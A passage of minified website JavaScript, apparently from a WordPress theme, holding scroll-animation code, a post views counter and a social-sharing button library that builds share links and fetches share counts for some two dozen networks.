anim"),d(t[s]).removeClass("w-animate w-animate_no-hover"));!function(t,e){if(t.length)for(var n=0;n<t.length;n++){var o=h(d(t[n]),e);t[n].curTopOffset<o&&(d(t[n]).removeClass("w-animate--wait"),d(t[n]).addClass("w-animate--started"))}}(t,n)}}function t(){var t,s,l,e=d(".w-animate");function n(){!function(t){for(var e=0;e<t.length;e++)t[e].curTopOffset=d(t[e]).offset().top}(e)}t=e,s=d(window).scrollTop(),l=s+d(window).height(),t.each(function(){var t=d(this),e=t.offset().top;e<s-450&&t.removeClass("w-animate w-animate_no-hover");var n,o,i,a,r,c=h(t,l);o=e,i=l,a=(n=t).attr("data-animate-style"),0!==(r=n.attr("data-animate-distance"))&&""!==r&&(void 0===r&&(r="40"),r=r.replace("px",""),n.css({"transition-duration":"0s","transition-delay":"0s"}),"fadeinup"===a&&n.css("transform","translate3d(0,"+r+"px,0)"),"fadeindown"===a&&n.css("transform","translate3d(0,-"+r+"px,0)"),"fadeinleft"===a&&n.css("transform","translate3d("+r+"px,0,0)"),"fadeinright"===a&&n.css("transform","translate3d(-"+r+"px,0,0)"),u(n,o,i),n.css({"transition-duration":"","transition-delay":""})),0!==(r=n.attr("data-animate-scale"))&&""!==r&&(n.css({"transition-duration":"0s","transition-delay":"0s"}),n.css("transform","scale("+r+")"),u(n,o,i),n.css({"transition-duration":"","transition-delay":""})),0!==(i=n.attr("data-animate-delay"))&&""!==i&&(void 0===i&&(i=Math.random()/4),n.css("transition-delay",i+"s")),void 0===(i=n.attr("data-animate-duration"))&&(i="1.5"),0!==i&&""!==i&&n.css("transition-duration",i+"s"),e<c&&(t.addClass("w-animate--started"),t.is('[data-animate-style="animatednumber"]')),c<=e&&t.addClass("w-animate--wait")}),e=e.filter(".w-animate--wait"),n(),d(window).bind("resize",i(n,200)),d(window).bind("scroll",i(function(){o(e)},200))}function u(t,e,n){return e<n+450&&t[0].offsetHeight}function h(t,e){var n=t.attr("data-animate-trigger-offset"),o=e;return void 0===n&&(n=(t.innerHeight()/3).toString()),void 0!==n&&""!==n&&(o=e-+(n=n.replace("px",""))),o}function i(o,i,a){var r,c;return i=i||250,function(){var t=a||this,e=+new Date,n=arguments;r&&e<r+i?(clearTimeout(c),c=setTimeout(function(){r=e,o.apply(t,n)},i)):(r=e,o.apply(t,n))}}var e,n,a,r;e=window.navigator.userAgent,n=e.indexOf("MSIE"),a="",r=!1,0<n&&(8!==(a=parseInt(e.substring(n+5,e.indexOf(".",n))))&&9!==a||(r=!0)),!r&&980<=d(window).width()&&!window.isSearchBot&&!window.isMobile&&980<=d(window).width()?setTimeout(function(){t()},300):d(".w-animate").removeClass("w-animate")}),jQuery(function(n){"undefined"!=typeof wpshop_views_counter_params&&n.ajax({type:"GET",url:wpshop_views_counter_params.url,data:"id="+wpshop_views_counter_params.post_id+"&action=wpshop_views_counter"}).done(function(t){t.success&&t.data.forEach(function(t){var e;e=t.id,t=t.count,(e=n('.js-views-count[data-post_id="'+e+'"]')).length&&e.text(t)})})}),function(){function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function t(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t}function e(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&n(t,e)}function r(t){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function n(t,e){return(n=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function c(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function s(t,e){return!e||"object"!=typeof e&&"function"!=typeof e?c(t):e}function i(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];e=n}else e=void 0;if(!(t=e=e||(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t)?Array.from(t):void 0)))throw new TypeError("Invalid attempt to spread non-iterable instance");return t}var l=(t(Ut,[{key:"addEventListener",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"click";this.handlers[e]={func:2<arguments.length?arguments[2]:void 0,target:t};var n=e.split(".")[0];t.addEventListener(n,this.handlers[e].func)}},{key:"removeEventListener",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"click",e=t.split(".")[0],n=this.handlers[t];n.target.removeEventListener(e,n.func),delete this.handlers[t]}},{key:"removeAll",value:function(){for(var t in this.handlers)this.removeEventListener(t)}}]),Ut),d=(t(It,[{key:"eventHandler",value:function(t,e){var n=this,o=e.share_url,i=e.windowTitle,a=e.windowWidth,r=e.windowHeight;t.preventDefault(),e=Math.round((window.outerHeight||window.document.documentElement.offsetHeight)/2-r/2);var c=Math.round((window.outerWidth||window.document.documentElement.offsetWidth)/2-a/2),a="width=".concat(a,",height=").concat(r);e="left=".concat(c,",top=").concat(e);var s="".concat(a,",").concat(e,",location=no,toolbar=no,menubar=no"),l=window.open(o,i,s),d=setInterval(function(){l.closed&&(n.callback(t,{share_url:o,windowTitle:i,windowOptions:s},l),clearInterval(d))},10);return l}},{key:"setShareCallback",value:function(t){this.callback=t}},{key:"createEvents",value:function(t){var n=this;i(t).forEach(function(t){var e=n.getPreparedData(t);n.events.addEventListener(t,"click.".concat(n.instanceId),function(t){return n.eventHandler.call(n,t,e)})})}},{key:"getInstance",value:function(){return"function"==typeof this.shareWindow&&this.shareWindow(),"function"==typeof this.getCounter&&this.getCounter(),this}},{key:"updateInstanceId",value:function(){this.instanceId=function(){return"".concat(0<arguments.length&&void 0!==arguments[0]?arguments[0]:"id","-").concat(Math.random().toString(36).substr(2,8))}()}},{key:"reNewInstance",value:function(){return this.events.removeAll(),this.updateInstanceId(),this.getInstance()}}]),It),u=(e(Ct,d),t(Ct,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title;return t=t.dataset.image?encodeURIComponent(t.dataset.image):this.image,e="http://vk.com/share.php?url=".concat(e,"&title=").concat(n,"&image=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="vkontakte"]');return this.createEvents(t)}},{key:"getCounter",value:function(){var n=document.createElement("script"),o=document.querySelectorAll('[data-counter="vkontakte"]'),t="http://vk.com/share.php?act=count&index=1&url=".concat(this.url);window.VK=Object.assign({},{Share:{}},window.VK),0<o.length&&(window.VK.Share.count=function(t,e){i(o).forEach(function(t){t.innerHTML=St(e)}),null!==n.parentNode&&n.parentNode.removeChild(n)},n.src=t,document.body.appendChild(n))}}]),Ct),h=(e(kt,d),t(kt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://facebook.com/sharer/sharer.php?u=".concat(e,"&t=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="facebook"]');return this.createEvents(t)}},{key:"getCounter",value:function(){var t=document.createElement("script"),e=("goodshare_"+Math.random()).replace(".",""),n=document.querySelectorAll('[data-counter="facebook"]'),o="http://graph.facebook.com/?id=".concat(this.url,"&callback=").concat(e);0<n.length&&(window[e]=function(e){i(n).forEach(function(t){t.innerHTML=e.share?e.share.share_count:""}),null!==t.parentNode&&t.parentNode.removeChild(t)},t.src=o,document.body.appendChild(t))}}]),kt),p=(e(yt,d),t(yt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://connect.ok.ru/offer?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="odnoklassniki"]');return this.createEvents(t)}},{key:"getCounter",value:function(){var n=document.createElement("script"),o=document.querySelectorAll('[data-counter="odnoklassniki"]'),t="http://connect.ok.ru/dk?st.cmd=extLike&uid=1&ref=".concat(this.url);window.ODKL={},0<o.length&&(window.ODKL.updateCount=function(t,e){i(o).forEach(function(t){t.innerHTML=St(e)}),null!==n.parentNode&&n.parentNode.removeChild(n)},n.src=t,document.body.appendChild(n))}}]),yt),v=(e(bt,d),t(bt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,o=t.dataset.description?encodeURIComponent(t.dataset.description):this.description;return t=t.dataset.image?encodeURIComponent(t.dataset.image):this.image,e="http://connect.mail.ru/share?url=".concat(e,"&title=").concat(n,"&description=").concat(o,"&imageurl=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="moimir"]');return this.createEvents(t)}},{key:"getCounter",value:function(){var t=document.createElement("script"),e=encodeURIComponent(this.url.replace(/^.*?:\/\//,"")),n=("goodshare_"+Math.random()).replace(".",""),o=document.querySelectorAll('[data-counter="moimir"]');0<o.length&&(window[n]=function(e){i(o).forEach(function(t){t.innerHTML=St(e.share_mm)}),null!==t.parentNode&&t.parentNode.removeChild(t)},t.src="http://appsmail.ru/share/count/"+e+"?callback="+n,document.body.appendChild(t))}}]),bt),m=(e(gt,d),t(gt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title;return t=t.dataset.description?encodeURIComponent(t.dataset.description):this.description,e="http://www.tumblr.com/widgets/share/tool?canonicalUrl=".concat(e,"&title=").concat(n,"&caption=").concat(t,"&posttype=link"),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="tumblr"]');return this.createEvents(t)}},{key:"getCounter",value:function(){var t=document.createElement("script"),e=("goodshare_"+Math.random()).replace(".",""),n=document.querySelectorAll('[data-counter="tumblr"]'),o="http://api.tumblr.com/v2/share/stats?url=".concat(this.url,"&callback=").concat(e);0<n.length&&(window[e]=function(e){i(n).forEach(function(t){t.innerHTML=St(e.response.note_count)}),null!==t.parentNode&&t.parentNode.removeChild(t)},t.src=o,document.body.appendChild(t))}}]),gt),f=(e(wt,d),t(wt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.description?encodeURIComponent(t.dataset.description):this.description;return t=t.dataset.image?encodeURIComponent(t.dataset.image):this.image,e="http://www.pinterest.com/pin/create/button/?url=".concat(e,"&description=").concat(n,"&media=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="pinterest"]');return this.createEvents(t)}},{key:"getCounter",value:function(){var t=document.createElement("script"),e=("goodshare_"+Math.random()).replace(".",""),n=document.querySelectorAll('[data-counter="pinterest"]'),o="http://api.pinterest.com/v1/urls/count.json?url=".concat(this.url,"&callback=").concat(e);0<n.length&&(window[e]=function(e){i(n).forEach(function(t){t.innerHTML=0<e.length?e.count:""}),null!==t.parentNode&&t.parentNode.removeChild(t)},t.src=o,document.body.appendChild(t))}}]),wt),w=(e(ft,d),t(ft,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://reddit.com/submit?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="reddit"]');return this.createEvents(t)}}]),ft),g=(e(mt,d),t(mt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://buffer.com/add?url=".concat(e,"&text=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="buffer"]');return this.createEvents(t)}},{key:"getCounter",value:function(){var t=document.createElement("script"),e=("goodshare_"+Math.random()).replace(".",""),n=document.querySelectorAll('[data-counter="buffer"]'),o="http://api.bufferapp.com/1/links/shares.json?url=".concat(this.url,"&callback=").concat(e);0<n.length&&(window[e]=function(e){i(n).forEach(function(t){t.innerHTML=e?e.shares:""}),t.parentNode.removeChild(t)},t.src=o,document.body.appendChild(t))}}]),mt),b=(e(vt,d),t(vt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://twitter.com/share?url=".concat(e,"&text=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="twitter"]');return this.createEvents(t)}}]),vt),y=(e(pt,d),t(pt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://livejournal.com/update.bml?event=".concat(e,"&subject=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="livejournal"]');return this.createEvents(t)}}]),pt),k=(e(ht,d),t(ht,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title;return t=t.dataset.description?encodeURIComponent(t.dataset.description):this.description,e="http://www.linkedin.com/shareArticle?url=".concat(e,"&text=").concat(n,"&summary=").concat(t,"&mini=true"),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="linkedin"]');return this.createEvents(t)}}]),ht),C=(e(ut,d),t(ut,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title;return t=t.dataset.description?encodeURIComponent(t.dataset.description):this.description,e="http://www.evernote.com/clip.action?url=".concat(e,"&title=").concat(n,"&body=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="evernote"]');return this.createEvents(t)}}]),ut),I=(e(dt,d),t(dt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://del.icio.us/save?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="delicious"]');return this.createEvents(t)}}]),dt),U=(e(lt,d),t(lt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://share.flipboard.com/bookmarklet/popout?ext=sharethis&title=".concat(t,"&url=").concat(e,"&v=2"),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="flipboard"]');return this.createEvents(t)}}]),lt),R=(e(st,d),t(st,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="http://mix.com/mixit?su=submit&url=".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="mix"]');return this.createEvents(t)}}]),st),_=(e(ct,d),t(ct,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="http://www.meneame.net/submit?url=".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="meneame"]');return this.createEvents(t)}}]),ct),E=(e(rt,d),t(rt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://www.blogger.com/blog-this.g?u=".concat(e,"&n=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="blogger"]');return this.createEvents(t)}}]),rt),S=(e(at,d),t(at,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://getpocket.com/save?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="pocket"]');return this.createEvents(t)}}]),at),x=(e(it,d),t(it,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://www.instapaper.com/edit?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="instapaper"]');return this.createEvents(t)}}]),it),T=(e(ot,d),t(ot,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://digg.com/submit?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="digg"]');return this.createEvents(t)}}]),ot),W=(e(nt,d),t(nt,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://www.liveinternet.ru/journal_post.php?action=n_add&cnurl=".concat(e,"&cntitle=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="liveinternet"]');return this.createEvents(t)}}]),nt),A=(e(et,d),t(et,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title;return t=t.dataset.description?encodeURIComponent(t.dataset.description):this.description,e="http://surfingbird.ru/share?url=".concat(e,"&title=").concat(n,"&description=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="surfingbird"]');return this.createEvents(t)}}]),et),j=(e(tt,d),t(tt,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="http://www.xing.com/spi/shares/new?url=".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="xing"]');return this.createEvents(t)}}]),tt),q=(e(Z,d),t(Z,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,o=t.dataset.description?encodeURIComponent(t.dataset.description):this.description;return t=t.dataset.image?encodeURIComponent(t.dataset.image):this.image,e="http://wordpress.com/wp-admin/press-this.php?u=".concat(e,"&t=").concat(n,"&s=").concat(o,"&i=").concat(t,"&v=2"),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="wordpress"]');return this.createEvents(t)}}]),Z),H=(e(Y,d),t(Y,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title;return t=t.dataset.description?encodeURIComponent(t.dataset.description):this.description,e="http://cang.baidu.com/do/add?iu=".concat(e,"&it=").concat(n,"&dc=").concat(t,"&fr=ien"),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="baidu"]');return this.createEvents(t)}}]),Y),P=(e(X,d),t(X,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://share.renren.com/share/buttonshare.do?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="renren"]');return this.createEvents(t)}}]),X),D=(e(J,d),t(J,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://service.weibo.com/share/share.php?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="weibo"]');return this.createEvents(t)}}]),J),M=(e($,d),t($,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="sms:?&body=".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="sms"]');return this.createEvents(t)}}]),$),O=(e(F,d),t(F,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="http://web.skype.com/share?".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="skype"]');return this.createEvents(t)}}]),F),N=(e(G,d),t(G,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;t=t.dataset.rhash||null;var n="http://t.me/share/url?url=".concat(e);return null!==t&&(n="http://t.me/iv?url=".concat(e,"&rhash=").concat(t)),{callback:this.callback,share_url:n,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="telegram"]');return this.createEvents(t)}}]),G),Q=(e(V,d),t(V,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="viber://forward?text=".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="viber"]');return this.createEvents(t)}}]),V),L=(e(K,d),t(K,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="http://api.whatsapp.com/send?text=".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="whatsapp"]');return this.createEvents(t)}}]),K),z=(e(B,d),t(B,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="http://chart.apis.google.com/chart?cht=qr&chs=196x196&chld=Q%7C0&chl=".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="wechat"]');return this.createEvents(t)}}]),B);function B(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;a(this,B);var e=s(this,r(B).call(this));return e.url=encodeURIComponent(t),e.createEvents=e.createEvents.bind(c(e)),e}function K(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;a(this,K);var e=s(this,r(K).call(this));return e.url=encodeURIComponent(t),e.createEvents=e.createEvents.bind(c(e)),e}function V(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;a(this,V);var e=s(this,r(V).call(this));return e.url=encodeURIComponent(t),e.createEvents=e.createEvents.bind(c(e)),e}function G(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;a(this,G);var e=s(this,r(G).call(this));return e.url=encodeURIComponent(t),e.createEvents=e.createEvents.bind(c(e)),e}function F(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;a(this,F);var e=s(this,r(F).call(this));return e.url=encodeURIComponent(t),e.createEvents=e.createEvents.bind(c(e)),e}function $(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;a(this,$);var e=s(this,r($).call(this));return e.url=encodeURIComponent(t),e.createEvents=e.createEvents.bind(c(e)),e}function J(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,J);var n=s(this,r(J).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function X(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,X);var n=s(this,r(X).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function Y(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('meta[name="description"]');a(this,Y);var o=s(this,r(Y).call(this));return o.url=encodeURIComponent(t),o.title=encodeURIComponent(e),o.description=n?encodeURIComponent(n.content):"",o.createEvents=o.createEvents.bind(c(o)),o}function Z(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('meta[name="description"]'),o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:document.querySelector('link[rel="apple-touch-icon"]');a(this,Z);var i=s(this,r(Z).call(this));return i.url=encodeURIComponent(t),i.title=encodeURIComponent(e),i.description=n?encodeURIComponent(n.content):"",i.image=o?encodeURIComponent(o.href):"",i.createEvents=i.createEvents.bind(c(i)),i}function tt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;a(this,tt);var e=s(this,r(tt).call(this));return e.url=encodeURIComponent(t),e.createEvents=e.createEvents.bind(c(e)),e}function et(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('meta[name="description"]');a(this,et);var o=s(this,r(et).call(this));return o.url=encodeURIComponent(t),o.title=encodeURIComponent(e),o.description=n?encodeURIComponent(n.content):"",o.createEvents=o.createEvents.bind(c(o)),o}function nt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,nt);var n=s(this,r(nt).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function ot(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,ot);var n=s(this,r(ot).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function it(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,it);var n=s(this,r(it).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function at(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,at);var n=s(this,r(at).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function rt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,rt);var n=s(this,r(rt).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function ct(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;a(this,ct);var e=s(this,r(ct).call(this));return e.url=encodeURIComponent(t),e.createEvents=e.createEvents.bind(c(e)),e}function st(){var t=0<arguments.length&&void 